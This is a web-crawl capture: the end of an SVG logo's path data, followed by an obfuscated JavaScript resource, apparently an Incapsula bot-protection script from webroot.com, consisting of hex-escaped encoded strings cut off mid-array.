	L4013,925.4c-0.5-1-0.5-2.4-0.5-3.4c0-4.9,3-8.4,8.8-8.4h26.9c3.9,0,7.3,3.9,8.3,7.8l57.8,212.5c2.4,9.8,5.9,10.8,9.3,10.8h7.8
	l59.8-223.8c1-3.9,4.9-7.3,9.3-7.3h27.4c4.9,0,7.8,3.4,7.8,8.4C4235.8,923,4235.8,924.5,4235.3,925.4"/>
<path class="st0" d="M4439.9,1030.2c0-52.4-15.7-82.3-63.7-82.3c-15.2,0-41.1,0.5-57.3,3.5v194.4c16.7,1.5,40.7,2.9,57.3,2.9
	c48.5,0,63.7-29.8,63.7-83.2V1030.2z M4376.2,1186.5c-29.4,0-59.7-2.4-90.1-8.3c-8.8-1.5-10.3-4.4-10.3-11.3V824
	c0-4.9,3.4-9.3,8.8-9.3h24.9c4.9,0,9.3,3.9,9.3,9.3v91.1c18.6-3.4,41.6-4.9,57.3-4.9c71,0,106.8,43.1,106.8,120v35.3
	C4483,1139,4449.7,1186.5,4376.2,1186.5"/>
<path class="st0" d="M4692.5,1024.8c0-55.4-21-76.9-64.1-76.9c-42.1,0-65.6,24-65.6,76.9v4.4h129.8V1024.8z M4726.8,1062.1h-164.1
	v6.8c0,58.3,23,79.8,68.1,79.8c28.4,0,64.6-1.9,87.2-5.4h2.4c3.9,0,7.8,1.9,7.8,6.8v16.7c0,6.3-2,9.8-9.8,11.3
	c-27.9,5.4-54.9,8.3-87.7,8.3c-56.3,0-111.2-26.5-111.2-117.6v-44.1c0-70,38.7-114.6,108.7-114.6c71.5,0,107.7,45.1,107.7,114.6
	v26.4C4736.1,1057.6,4732.7,1062.1,4726.8,1062.1"/>
<path class="st0" d="M4893.2,947.5c-22.5,0-43.1,5.9-67.6,20.6v205.2c0,4.9-4.4,9.8-9.8,9.8h-24c-4.9,0-9.3-4.4-9.3-9.8V923.5
	c0-5.4,3.9-9.8,9.3-9.8h23c5.4,0,9.3,4.4,9.3,9.8v10.3c24.5-17.1,47-23.5,69-23.5c6.8,0,10.3,3,10.3,8.8v20.1
	C4903.5,944.5,4900.1,947.5,4893.2,947.5"/>
<path class="st0" d="M5016.6,1186.5c-18.1,0-53.4-1.5-77.4-7.3c-6.4-1.5-10.3-4.4-10.3-9.8v-17.2c0-4.4,3.9-7.3,8.8-7.3h2
	c23.5,3,59.2,5.4,76.9,5.4c31.9,0,48.5-8.3,48.5-34.7c0-14.7-8.8-24-36.7-40.7l-49.5-29.4c-29.8-18.1-49.9-39.2-49.9-70
	c0-51,38.2-65.2,88.6-65.2c27.5,0,53.4,2.4,76.4,6.4c6.4,1,9.3,4.4,9.3,9.8v16.2c0,5.9-3.4,8.3-8.3,8.3h-1.5
	c-17.1-1.5-48.5-3.9-75.9-3.9c-27.4,0-45.5,3.4-45.5,28.4c0,14.7,11.3,24,33.8,37.2l48.5,28.9c40.6,24,53.9,45.1,53.9,74
	C5108.2,1165.4,5071.5,1186.5,5016.6,1186.5"/>
<path class="st0" d="M5317.7,1024.8c0-55.4-21-76.9-64.1-76.9c-42.1,0-65.6,24-65.6,76.9v4.4h129.8V1024.8z M5352,1062.1h-164.1v6.8
	c0,58.3,23,79.8,68.1,79.8c28.4,0,64.6-1.9,87.2-5.4h2.4c3.9,0,7.8,1.9,7.8,6.8v16.7c0,6.3-2,9.8-9.8,11.3
	c-27.9,5.4-54.9,8.3-87.7,8.3c-56.3,0-111.2-26.5-111.2-117.6v-44.1c0-70,38.7-114.6,108.7-114.6c71.5,0,107.7,45.1,107.7,114.6
	v26.4C5361.3,1057.6,5357.9,1062.1,5352,1062.1"/>
<path class="st0" d="M5564.5,1181.1c-16.2,3-38.2,5.4-61.2,5.4c-66.6,0-104.3-47-104.3-119v-38.2c0-72,37.2-119,104.3-119
	c22.5,0,45.1,2.5,61.2,5.4c7.8,1.5,9.8,3.9,9.8,10.8v17.6c0,4.9-3.9,7.3-8.3,7.3h-2c-21.5-2.4-36.8-3.5-60.7-3.5
	c-39.2,0-61.2,26-61.2,81.3v38.2c0,54.9,21.6,81.3,61.2,81.3c24,0,39.2-1,60.7-3.4h2c4.4,0,8.3,2.4,8.3,7.3v17.6
	C5574.2,1176.7,5572.3,1179.6,5564.5,1181.1"/>
<path class="st0" d="M5813.7,1183h-24.5c-5.4,0-9.3-4.4-9.3-9.8v-9.3c-27,15.2-49,22.5-77.9,22.5c-58.8,0-85.2-36.7-85.2-101.9
	V923.5c0-5.4,4.4-9.8,9.8-9.8h23.5c5.4,0,9.8,4.4,9.8,9.8v161.1c0,49.5,16.6,64.6,53.9,64.6c20.6,0,43.6-7.8,66.1-19.1V923.5
	c0-4.9,4.4-9.8,9.8-9.8h24c4.9,0,9.3,4.4,9.3,9.8v249.8C5822.9,1178.6,5819,1183,5813.7,1183"/>
<path class="st0" d="M5987.9,947.5c-22.5,0-43.1,5.9-67.6,20.6v205.2c0,4.9-4.4,9.8-9.8,9.8h-24c-4.9,0-9.3-4.4-9.3-9.8V923.5
	c0-5.4,3.9-9.8,9.3-9.8h23c5.4,0,9.3,4.4,9.3,9.8v10.3c24.5-17.1,47-23.5,69.1-23.5c6.8,0,10.3,3,10.3,8.8v20.1
	C5998.2,944.5,5994.7,947.5,5987.9,947.5"/>
<path class="st0" d="M6071.1,1183h-23.5c-5.4,0-9.8-4.4-9.8-9.8V923.5c0-5.4,4.4-9.8,9.8-9.8h23.5c5.4,0,9.8,4.4,9.8,9.8v249.7
	C6080.9,1178.6,6076.5,1183,6071.1,1183 M6072.1,870.6h-25c-5.4,0-9.8-4.4-9.8-9.8v-39.2c0-5.4,4.4-9.8,9.8-9.8h25
	c5.4,0,9.8,4.4,9.8,9.8v39.2C6081.9,866.2,6077.5,870.6,6072.1,870.6"/>
<path class="st0" d="M6275.3,1184c-9.8,1.5-22.6,2.4-31.9,2.4c-45,0-66.6-11.7-66.6-65.6V949.9l-47.5-5.4c-5.4-0.5-9.3-3.4-9.3-8.8
	v-13.2c0-5.4,3.9-8.8,9.3-8.8h47.5v-48c0-4.9,3.5-8.8,8.8-9.8l25.5-3.9h1.5c3.9,0,7.3,3.4,7.3,8.3v53.4h52.9c5.4,0,9.8,4.4,9.8,9.8
	v16.7c0,5.4-4.4,9.8-9.8,9.8h-52.9v170.9c0,27,6.9,30.8,26.5,30.8h27.4c6.8,0,10.3,2,10.3,6.8v17.1
	C6284.1,1180.1,6281.6,1183,6275.3,1184"/>
<path class="st0" d="M6526,925.4l-80.8,282.1c-15.2,52.9-33.3,72.5-89.6,72.5c-13.7,0-30.9-2-41.1-4.4c-5.9-1.5-10.3-3-10.3-7.8
	v-18.1c0-5.4,3.9-7.8,9.3-7.8h1.5c10.7,1,32.8,2.9,43.6,2.9c27.9,0,40.1-7.3,48.5-41.6l4.9-20.1h-6.8c-14.7,0-27.4-3.4-36.2-33.8
	l-65.1-223.8c-0.5-1-0.5-2.4-0.5-3.4c0-4.9,3-8.4,8.8-8.4h26.9c3.9,0,7.3,3.9,8.3,7.8L6405,1134c2.4,9.8,5.9,10.8,9.3,10.8h7.8
	l59.8-223.8c1-3.9,4.9-7.3,9.3-7.3h27.4c4.9,0,7.8,3.4,7.8,8.4C6526.5,923,6526.5,924.5,6526,925.4"/>
<polygon class="st0" points="6620.4,905.4 6595.6,905.4 6595.6,987.6 6588.3,987.6 6588.3,905.4 6563.6,905.4 6563.6,899 
	6620.4,899 "/>
<polygon class="st0" points="6642,899 6666.7,976.6 6667.1,976.6 6691.8,899 6701.2,899 6701.2,987.6 6693.9,987.6 6693.9,948.7 
	6694.7,912.5 6694.3,912.4 6669.3,987.6 6664.4,987.6 6639.5,912.5 6639.1,912.6 6639.8,948.7 6639.8,987.6 6632.7,987.6 
	6632.7,899 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.webroot.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=619995350
body_size: 19801
content:
var _0x0d60=['\x4a\x46\x67\x70','\x47\x67\x72\x43\x72\x73\x4f\x79\x77\x72\x50\x44\x6f\x57\x37\x44\x6f\x7a\x51\x3d','\x77\x70\x51\x4e\x77\x35\x7a\x44\x6c\x38\x4f\x30\x77\x71\x54\x44\x76\x31\x34\x3d','\x77\x37\x74\x59\x77\x37\x72\x43\x6c\x67\x33\x43\x6e\x4d\x4b\x4b\x57\x51\x3d\x3d','\x77\x6f\x77\x48\x77\x34\x72\x44\x67\x51\x3d\x3d','\x77\x71\x42\x79\x77\x36\x55\x46\x77\x36\x39\x65\x53\x44\x35\x75\x51\x68\x6f\x6c\x77\x6f\x7a\x44\x69\x31\x46\x79\x77\x35\x6c\x45\x63\x53\x50\x43\x6e\x77\x3d\x3d','\x77\x37\x4e\x52\x77\x36\x4e\x78\x77\x6f\x34\x3d','\x46\x38\x4b\x49\x77\x37\x72\x44\x68\x73\x4b\x48\x53\x69\x50\x43\x72\x46\x68\x44\x55\x6c\x77\x3d','\x4d\x38\x4b\x6e\x77\x35\x62\x43\x76\x63\x4f\x51\x58\x63\x4f\x57\x77\x70\x4d\x4f\x55\x6a\x68\x73\x77\x36\x50\x43\x76\x4d\x4b\x45\x77\x34\x34\x4e\x55\x38\x4f\x67\x77\x36\x68\x5a\x77\x70\x34\x3d','\x77\x37\x46\x66\x77\x35\x78\x77\x77\x70\x6b\x38\x77\x6f\x6e\x44\x69\x51\x3d\x3d','\x48\x47\x70\x49\x56\x73\x4b\x2f\x41\x41\x3d\x3d','\x51\x57\x6a\x43\x6b\x73\x4b\x55\x47\x57\x54\x43\x6a\x63\x4b\x34\x77\x34\x6f\x79\x50\x4d\x4b\x54\x77\x35\x55\x6c\x65\x69\x48\x44\x76\x63\x4b\x59\x77\x34\x37\x43\x6e\x38\x4b\x67\x77\x71\x35\x75\x4b\x41\x3d\x3d','\x77\x70\x42\x47\x41\x30\x66\x44\x71\x41\x3d\x3d','\x45\x32\x42\x49\x58\x38\x4b\x75\x43\x7a\x45\x33\x77\x37\x76\x43\x6b\x67\x3d\x3d','\x41\x54\x67\x50','\x59\x57\x42\x50\x77\x70\x30\x54\x77\x72\x63\x6a\x77\x35\x76\x43\x6d\x31\x51\x3d','\x77\x6f\x51\x64\x77\x34\x44\x44\x68\x38\x4f\x70\x77\x71\x4c\x44\x76\x6b\x4d\x3d','\x50\x57\x4d\x7a\x61\x63\x4b\x56\x49\x38\x4f\x79\x77\x6f\x6e\x43\x72\x4d\x4b\x6e\x77\x37\x50\x44\x69\x67\x3d\x3d','\x42\x43\x55\x66\x77\x36\x55\x32','\x62\x44\x34\x4c\x62\x7a\x62\x44\x70\x69\x74\x63\x46\x63\x4b\x68\x77\x70\x55\x66\x77\x36\x38\x3d','\x61\x47\x30\x34\x49\x73\x4b\x33\x77\x37\x49\x3d','\x77\x37\x72\x44\x73\x32\x48\x44\x6b\x38\x4f\x4c','\x77\x6f\x62\x43\x74\x73\x4b\x6a\x77\x36\x33\x44\x71\x4d\x4f\x56','\x77\x37\x72\x44\x73\x32\x48\x44\x6b\x38\x4f\x4c\x77\x36\x48\x44\x67\x63\x4b\x51\x77\x6f\x6e\x44\x69\x7a\x6c\x61\x77\x72\x4d\x74\x54\x4d\x4b\x6b','\x77\x35\x44\x44\x69\x73\x4f\x43\x4e\x57\x45\x4d\x77\x35\x6e\x44\x69\x55\x72\x43\x74\x63\x4f\x5a\x56\x69\x49\x57\x77\x6f\x45\x3d','\x57\x73\x4f\x67\x77\x36\x70\x36\x77\x6f\x44\x43\x75\x51\x3d\x3d','\x63\x4d\x4b\x76\x77\x35\x76\x43\x67\x56\x48\x44\x6d\x55\x46\x6c\x65\x73\x4f\x65\x77\x34\x35\x67\x49\x63\x4b\x79\x77\x72\x2f\x43\x75\x38\x4b\x33\x77\x71\x4c\x44\x72\x69\x54\x43\x6b\x6d\x6f\x3d','\x77\x72\x72\x44\x68\x63\x4f\x32\x77\x35\x37\x43\x74\x30\x4a\x49\x77\x36\x50\x44\x6b\x73\x4b\x33\x54\x30\x50\x44\x72\x31\x48\x44\x76\x4d\x4f\x61\x4a\x68\x76\x43\x6a\x67\x3d\x3d','\x42\x38\x4b\x68\x77\x72\x46\x59\x44\x73\x4f\x34\x77\x71\x67\x6f\x77\x34\x78\x34\x77\x72\x31\x69','\x77\x36\x5a\x74\x77\x71\x66\x44\x6d\x6c\x37\x43\x70\x69\x72\x44\x6e\x6b\x38\x6b\x77\x34\x77\x41\x77\x34\x34\x35\x55\x46\x54\x43\x73\x38\x4f\x32\x77\x35\x49\x4d\x77\x72\x33\x44\x71\x55\x77\x2b\x4e\x4d\x4b\x43\x77\x6f\x66\x43\x73\x58\x67\x3d','\x77\x36\x6e\x44\x76\x57\x7a\x44\x6c\x73\x4f\x48','\x77\x36\x48\x44\x6b\x63\x4f\x4e','\x49\x32\x6b\x73\x61\x63\x4b\x6b\x4e\x4d\x4b\x73\x77\x70\x76\x43\x74\x67\x3d\x3d','\x77\x71\x62\x43\x67\x63\x4b\x72\x77\x34\x64\x76\x77\x37\x63\x3d','\x77\x37\x48\x44\x76\x58\x62\x44\x69\x73\x4f\x46\x77\x35\x2f\x44\x6f\x38\x4b\x61\x77\x6f\x6e\x43\x6a\x43\x39\x50\x77\x70\x49\x69\x54\x4d\x4b\x35\x77\x35\x35\x4d\x77\x37\x62\x43\x6e\x4d\x4b\x44\x77\x6f\x73\x50\x65\x63\x4f\x62\x77\x34\x38\x50','\x77\x35\x68\x4c\x77\x37\x45\x3d','\x77\x72\x52\x78\x77\x37\x4d\x58\x77\x36\x74\x56\x56\x51\x3d\x3d','\x61\x57\x42\x58\x77\x70\x4d\x45\x77\x72\x6f\x3d','\x77\x6f\x66\x44\x6a\x44\x72\x43\x6e\x38\x4f\x42\x46\x41\x76\x43\x72\x32\x72\x43\x6f\x63\x4b\x30\x77\x37\x49\x52\x48\x63\x4f\x73\x77\x72\x54\x43\x73\x67\x3d\x3d','\x5a\x58\x41\x34\x4e\x73\x4b\x72\x77\x37\x55\x3d','\x77\x35\x2f\x43\x71\x73\x4f\x73\x55\x38\x4f\x39\x77\x71\x4a\x51\x77\x72\x6a\x44\x75\x57\x30\x3d','\x77\x35\x6e\x44\x73\x31\x70\x7a\x43\x6a\x33\x44\x69\x38\x4b\x53\x77\x71\x72\x44\x6c\x4d\x4f\x57\x48\x38\x4b\x4f\x55\x33\x62\x43\x67\x69\x35\x51\x77\x6f\x51\x67\x65\x4d\x4b\x2f\x77\x34\x6b\x49\x77\x37\x35\x66\x77\x37\x63\x57\x77\x35\x33\x43\x71\x4d\x4b\x39\x77\x34\x74\x32\x59\x4d\x4b\x41\x4c\x44\x64\x45\x46\x77\x3d\x3d','\x77\x34\x4c\x44\x68\x73\x4f\x59\x77\x34\x31\x79','\x47\x68\x66\x43\x72\x38\x4f\x6c\x77\x70\x54\x44\x72\x32\x58\x44\x71\x43\x52\x31\x77\x36\x6a\x44\x74\x57\x6b\x3d','\x66\x53\x38\x59\x5a\x44\x66\x44\x75\x77\x3d\x3d','\x77\x6f\x48\x43\x76\x4d\x4b\x72\x77\x37\x44\x44\x75\x41\x3d\x3d','\x77\x71\x4a\x61\x41\x4d\x4f\x70\x77\x72\x2f\x43\x6e\x44\x44\x43\x6d\x63\x4b\x66\x77\x34\x5a\x33\x77\x37\x34\x44\x59\x38\x4f\x5a\x77\x71\x4d\x68\x59\x6d\x34\x39\x77\x37\x41\x6f\x77\x34\x55\x68\x77\x37\x58\x43\x76\x73\x4f\x6b\x77\x37\x37\x43\x73\x38\x4f\x65\x77\x71\x2f\x44\x73\x78\x76\x44\x6f\x73\x4f\x57\x77\x35\x5a\x53\x59\x4d\x4f\x72','\x63\x32\x52\x56\x77\x6f\x45\x56','\x77\x35\x52\x37\x77\x71\x5a\x4f\x77\x36\x73\x79\x47\x47\x50\x44\x6f\x73\x4f\x74\x62\x32\x76\x44\x6d\x77\x3d\x3d','\x77\x36\x39\x50\x77\x36\x6e\x43\x69\x77\x44\x43\x67\x41\x3d\x3d','\x77\x71\x33\x44\x6d\x4d\x4f\x6a\x77\x6f\x2f\x44\x69\x77\x3d\x3d','\x4d\x69\x51\x4a\x77\x34\x55\x68\x50\x42\x30\x38\x61\x4d\x4f\x44\x65\x73\x4b\x30\x44\x79\x56\x5a\x4e\x47\x72\x43\x73\x6d\x55\x46\x77\x71\x42\x56\x62\x38\x4b\x63\x4b\x44\x44\x44\x6f\x73\x4b\x79\x77\x34\x7a\x43\x67\x7a\x46\x31\x58\x73\x4f\x76\x77\x72\x2f\x43\x71\x78\x73\x6d\x77\x36\x30\x3d','\x77\x34\x59\x71\x77\x70\x54\x43\x76\x63\x4b\x53','\x53\x38\x4f\x76\x77\x37\x4a\x44\x4a\x63\x4f\x49\x44\x63\x4b\x4b\x77\x36\x48\x43\x67\x48\x6f\x4d\x57\x51\x3d\x3d','\x64\x38\x4b\x79\x77\x36\x33\x43\x69\x6c\x66\x44\x71\x41\x3d\x3d','\x4c\x48\x49\x67\x59\x73\x4b\x55','\x62\x6d\x6b\x6e\x4c\x4d\x4b\x34\x77\x36\x66\x43\x72\x48\x37\x43\x71\x6b\x54\x44\x75\x6a\x44\x44\x6c\x73\x4f\x36\x62\x6c\x31\x61\x47\x52\x37\x44\x74\x63\x4f\x6e\x77\x35\x2f\x43\x6d\x73\x4f\x39\x77\x70\x58\x44\x68\x73\x4b\x74\x77\x6f\x6e\x43\x72\x4d\x4b\x68\x77\x70\x34\x4c\x77\x37\x46\x46\x57\x73\x4b\x65\x77\x35\x38\x62\x52\x63\x4f\x78\x77\x72\x39\x68\x77\x6f\x51\x30\x77\x70\x31\x66','\x77\x71\x72\x44\x6b\x73\x4f\x72\x77\x70\x4c\x44\x6d\x38\x4b\x4e','\x45\x78\x50\x43\x6a\x38\x4b\x37\x65\x6a\x7a\x44\x67\x67\x3d\x3d','\x43\x33\x2f\x43\x75\x73\x4f\x61\x4e\x42\x50\x43\x6c\x48\x2f\x43\x74\x45\x48\x43\x72\x4d\x4f\x39\x77\x6f\x5a\x54\x48\x73\x4f\x32\x52\x63\x4f\x7a\x77\x35\x33\x44\x68\x79\x62\x43\x75\x58\x37\x44\x6e\x47\x41\x3d','\x77\x37\x48\x44\x76\x58\x62\x44\x69\x73\x4f\x46\x77\x35\x2f\x44\x6f\x38\x4b\x61\x77\x6f\x6e\x43\x6a\x44\x31\x52\x77\x6f\x59\x7a\x51\x41\x3d\x3d','\x77\x71\x46\x6c\x77\x36\x38\x44\x77\x37\x5a\x49','\x77\x35\x62\x44\x6c\x63\x4f\x56\x77\x34\x35\x79','\x4d\x69\x51\x4a\x77\x34\x55\x68\x50\x42\x30\x38\x61\x4d\x4f\x44\x65\x73\x4b\x30\x44\x79\x56\x5a\x4e\x47\x72\x43\x73\x6d\x55\x46\x77\x71\x42\x56\x62\x38\x4b\x63\x4a\x79\x33\x44\x6f\x63\x4b\x31\x77\x34\x54\x43\x6c\x51\x3d\x3d','\x77\x72\x76\x44\x6a\x63\x4f\x30\x77\x34\x2f\x43\x76\x51\x3d\x3d','\x77\x72\x6a\x44\x6e\x38\x4f\x39\x77\x34\x6a\x43\x6d\x56\x49\x44\x77\x34\x58\x44\x72\x38\x4b\x33\x61\x6e\x4c\x44\x67\x41\x3d\x3d','\x61\x47\x70\x62\x77\x70\x30\x63\x77\x72\x63\x3d','\x4f\x4d\x4b\x77\x77\x34\x48\x43\x75\x4d\x4b\x5a\x53\x4d\x4f\x4e\x77\x71\x38\x49\x44\x69\x52\x78\x77\x36\x48\x44\x70\x73\x4f\x73\x77\x6f\x63\x45\x57\x4d\x4f\x36\x77\x34\x74\x4d\x77\x6f\x4c\x44\x74\x54\x2f\x44\x6f\x68\x37\x44\x6a\x77\x42\x63\x77\x6f\x34\x4d\x77\x71\x73\x3d','\x77\x72\x70\x61\x47\x73\x4f\x31\x77\x72\x30\x3d','\x58\x44\x51\x79\x77\x35\x50\x44\x68\x55\x45\x76\x4f\x41\x3d\x3d','\x77\x71\x62\x43\x69\x38\x4b\x69','\x77\x70\x49\x66\x77\x37\x59\x3d','\x43\x56\x58\x44\x70\x45\x6f\x3d','\x77\x36\x39\x4a\x77\x36\x66\x43\x68\x41\x3d\x3d','\x77\x36\x50\x44\x69\x51\x67\x3d','\x77\x36\x68\x4b\x77\x72\x5a\x30\x77\x72\x51\x35\x45\x4d\x4f\x46\x77\x37\x77\x51\x62\x73\x4b\x52\x65\x79\x52\x70\x77\x71\x49\x43\x77\x35\x31\x39\x77\x71\x6a\x43\x67\x46\x30\x44\x77\x36\x66\x43\x69\x45\x59\x66\x77\x72\x6b\x53\x66\x63\x4b\x66\x47\x55\x67\x32\x77\x36\x6b\x59\x77\x37\x38\x42\x49\x4d\x4f\x43\x4a\x56\x31\x4d\x77\x71\x76\x43\x68\x68\x73\x41\x77\x70\x50\x43\x72\x6b\x6e\x43\x73\x77\x39\x68\x62\x4d\x4f\x36\x4c\x73\x4f\x44\x77\x72\x67\x71\x77\x6f\x48\x43\x6a\x4d\x4f\x5a\x77\x37\x52\x36\x44\x41\x3d\x3d','\x63\x48\x30\x69\x4c\x51\x3d\x3d','\x77\x71\x4c\x44\x67\x78\x30\x3d','\x49\x53\x6f\x79','\x77\x71\x5a\x34\x77\x72\x37\x44\x6f\x45\x33\x43\x74\x54\x66\x44\x6e\x31\x6f\x69\x77\x6f\x67\x3d','\x42\x6d\x35\x4b\x52\x4d\x4b\x75','\x46\x78\x44\x43\x71\x63\x4b\x6f\x59\x54\x76\x44\x6e\x33\x4d\x3d','\x45\x4d\x4b\x2b\x55\x44\x7a\x43\x6b\x73\x4f\x47\x77\x34\x48\x44\x75\x4d\x4f\x2b\x77\x35\x63\x51\x43\x38\x4f\x31\x77\x71\x45\x36\x77\x70\x45\x46\x77\x6f\x72\x44\x68\x6b\x66\x43\x72\x38\x4b\x49\x77\x36\x6a\x43\x6d\x78\x66\x43\x6d\x6a\x56\x41\x64\x63\x4b\x58\x55\x73\x4f\x35\x77\x6f\x49\x74\x77\x72\x72\x44\x68\x41\x39\x2f\x77\x71\x39\x62','\x77\x72\x7a\x44\x6e\x38\x4f\x67\x77\x70\x4c\x44\x6d\x38\x4b\x4d','\x49\x4d\x4b\x45\x47\x57\x44\x43\x6b\x4d\x4f\x6c','\x77\x37\x56\x48\x77\x35\x63\x3d','\x62\x79\x6f\x68','\x77\x72\x2f\x44\x6e\x38\x4f\x78\x77\x6f\x6b\x3d','\x4c\x69\x73\x4a','\x43\x79\x34\x4d','\x77\x34\x38\x62\x77\x34\x37\x43\x69\x46\x6a\x44\x72\x6d\x41\x39\x77\x35\x2f\x44\x70\x67\x56\x7a\x77\x70\x59\x3d','\x56\x73\x4f\x31\x77\x36\x51\x3d','\x77\x35\x38\x62\x77\x34\x67\x3d','\x77\x71\x66\x44\x75\x32\x55\x3d','\x51\x44\x76\x43\x67\x38\x4f\x35\x77\x72\x62\x44\x71\x58\x44\x44\x74\x53\x56\x64\x77\x36\x6a\x44\x6e\x6c\x72\x43\x74\x6e\x66\x43\x73\x38\x4b\x62\x43\x51\x54\x44\x6d\x51\x35\x38\x53\x48\x33\x44\x69\x33\x72\x44\x70\x73\x4f\x32\x77\x35\x78\x53\x47\x63\x4f\x66\x4f\x58\x45\x3d','\x77\x72\x33\x44\x68\x43\x44\x43\x6b\x77\x3d\x3d','\x77\x70\x48\x43\x72\x38\x4b\x6b\x77\x37\x72\x44\x73\x38\x4f\x4c','\x77\x34\x4a\x36\x77\x71\x5a\x64\x77\x35\x34\x77\x4f\x47\x48\x44\x73\x38\x4f\x45\x61\x33\x48\x44\x6a\x67\x3d\x3d','\x4a\x32\x30\x6d','\x50\x58\x49\x69','\x77\x35\x56\x45\x77\x36\x77\x3d','\x77\x34\x7a\x43\x6b\x63\x4b\x44\x77\x37\x44\x44\x76\x38\x4f\x48\x77\x37\x4d\x43\x64\x58\x73\x30\x46\x73\x4b\x38\x5a\x46\x77\x79\x63\x45\x58\x43\x6e\x73\x4f\x71\x66\x38\x4f\x41\x77\x35\x72\x43\x6e\x63\x4b\x33\x45\x46\x6a\x44\x6c\x42\x31\x6d\x77\x34\x4c\x44\x6d\x32\x7a\x43\x72\x67\x3d\x3d','\x77\x71\x2f\x44\x6d\x4d\x4f\x33\x77\x35\x73\x3d','\x77\x35\x30\x75\x77\x6f\x76\x43\x75\x38\x4b\x57\x4d\x79\x4d\x3d','\x77\x35\x6a\x44\x69\x4d\x4f\x54','\x77\x37\x70\x55\x77\x36\x62\x43\x67\x51\x76\x43\x68\x41\x3d\x3d','\x57\x38\x4f\x33\x77\x36\x42\x38\x77\x70\x6e\x43\x72\x78\x37\x44\x71\x41\x3d\x3d','\x77\x36\x4e\x53\x77\x6f\x30\x3d','\x54\x7a\x63\x39\x77\x35\x54\x44\x6a\x45\x49\x34','\x77\x70\x4e\x4a\x43\x31\x66\x44\x71\x38\x4f\x6c\x64\x6b\x4d\x4a','\x64\x73\x4b\x76\x77\x36\x4c\x43\x6c\x31\x7a\x44\x74\x31\x59\x3d','\x77\x34\x41\x47\x77\x34\x77\x3d','\x77\x6f\x77\x4a\x77\x35\x6a\x44\x6a\x63\x4f\x36\x77\x71\x72\x44\x70\x55\x4c\x44\x67\x41\x3d\x3d','\x41\x78\x56\x30\x62\x77\x50\x43\x6a\x6b\x68\x74\x77\x35\x4d\x50\x77\x34\x62\x44\x76\x69\x6e\x44\x72\x30\x46\x6f\x77\x70\x66\x43\x6a\x67\x3d\x3d','\x77\x36\x56\x70\x77\x72\x64\x5a','\x57\x63\x4f\x35\x77\x36\x4e\x6c\x44\x63\x4f\x43\x44\x51\x3d\x3d','\x52\x38\x4b\x62\x77\x71\x6a\x44\x6a\x38\x4f\x66\x55\x33\x72\x43\x70\x43\x56\x51\x42\x45\x55\x4a\x4f\x4d\x4f\x53','\x77\x36\x4c\x44\x74\x79\x33\x43\x6b\x77\x77\x3d','\x44\x30\x49\x43\x53\x4d\x4b\x31\x43\x38\x4b\x62\x77\x72\x62\x43\x6a\x4d\x4b\x4a\x77\x34\x7a\x44\x72\x6c\x6a\x43\x67\x6d\x58\x44\x73\x73\x4b\x76\x77\x37\x50\x44\x6a\x38\x4f\x39\x77\x6f\x41\x54\x62\x47\x44\x43\x75\x73\x4b\x67\x65\x55\x7a\x44\x73\x38\x4f\x42\x50\x52\x5a\x46\x45\x73\x4f\x63\x77\x36\x77\x4a\x77\x36\x58\x43\x6a\x6a\x2f\x44\x71\x55\x62\x44\x71\x4d\x4b\x48\x77\x35\x7a\x43\x6f\x6c\x33\x43\x70\x4d\x4b\x62\x77\x70\x4c\x44\x71\x56\x49\x4a\x56\x4d\x4f\x2f\x4e\x38\x4f\x61\x53\x32\x58\x43\x72\x6e\x76\x43\x76\x38\x4f\x45\x55\x41\x3d\x3d','\x77\x34\x62\x44\x6e\x52\x45\x3d','\x77\x72\x6c\x77\x77\x36\x54\x44\x6a\x77\x6e\x43\x75\x32\x62\x44\x6a\x51\x35\x32\x77\x70\x4d\x56\x77\x70\x51\x67\x4d\x6c\x48\x44\x74\x77\x3d\x3d','\x41\x33\x39\x4b\x57\x4d\x4b\x2f','\x4d\x63\x4b\x63\x77\x70\x34\x55\x50\x53\x4d\x2b\x4f\x6a\x76\x44\x71\x51\x3d\x3d','\x77\x37\x6e\x44\x6d\x31\x6f\x3d','\x64\x73\x4b\x6f\x77\x36\x33\x43\x6c\x6e\x44\x44\x74\x46\x64\x76\x54\x4d\x4f\x5a','\x4a\x58\x37\x43\x75\x4d\x4f\x61\x47\x68\x51\x3d','\x77\x37\x73\x70\x77\x72\x41\x3d','\x4b\x57\x62\x44\x68\x4d\x4b\x33\x48\x45\x59\x2b\x77\x35\x4c\x44\x70\x38\x4f\x56','\x50\x79\x30\x65\x77\x35\x34\x48\x4b\x51\x3d\x3d','\x4c\x45\x6e\x44\x76\x77\x3d\x3d','\x77\x35\x42\x4f\x77\x34\x45\x3d','\x4c\x57\x67\x67\x66\x73\x4b\x78\x4f\x51\x3d\x3d','\x49\x32\x49\x6a','\x77\x37\x4c\x44\x72\x79\x44\x43\x69\x44\x6c\x49','\x77\x71\x4c\x43\x70\x63\x4b\x6e','\x55\x54\x54\x43\x6b\x41\x3d\x3d','\x4b\x57\x62\x44\x68\x4d\x4b\x33\x48\x6c\x30\x3d','\x4c\x38\x4b\x6d\x77\x35\x30\x3d','\x77\x72\x48\x44\x6a\x6a\x6b\x3d','\x77\x35\x52\x61\x77\x6f\x6f\x3d','\x43\x45\x6e\x44\x71\x6c\x6b\x72\x77\x70\x45\x3d','\x65\x58\x38\x37','\x77\x35\x37\x44\x74\x32\x30\x3d','\x64\x56\x6f\x59','\x43\x54\x78\x32','\x63\x46\x64\x77','\x77\x34\x7a\x44\x6b\x68\x30\x3d','\x77\x6f\x44\x43\x70\x73\x4b\x72\x77\x36\x7a\x44\x6e\x63\x4f\x53','\x57\x43\x67\x62','\x77\x35\x54\x44\x75\x6b\x31\x6f\x4c\x43\x67\x3d','\x77\x35\x72\x44\x69\x32\x6b\x3d','\x4b\x6b\x72\x44\x70\x67\x3d\x3d','\x52\x4d\x4f\x56\x77\x34\x34\x3d','\x77\x34\x4a\x35\x77\x34\x34\x3d','\x56\x68\x45\x4b','\x77\x70\x50\x44\x6a\x54\x58\x43\x69\x63\x4f\x76\x46\x77\x3d\x3d','\x77\x36\x54\x44\x6c\x4d\x4f\x30','\x77\x35\x42\x4b\x77\x34\x63\x3d','\x48\x79\x6b\x56\x77\x37\x59\x71\x77\x34\x45\x3d','\x49\x57\x4d\x77','\x43\x51\x44\x44\x6b\x4d\x4f\x6e\x44\x73\x4b\x33\x77\x6f\x50\x44\x6f\x56\x7a\x43\x6e\x63\x4f\x6a','\x77\x70\x45\x59\x77\x34\x4c\x44\x6a\x63\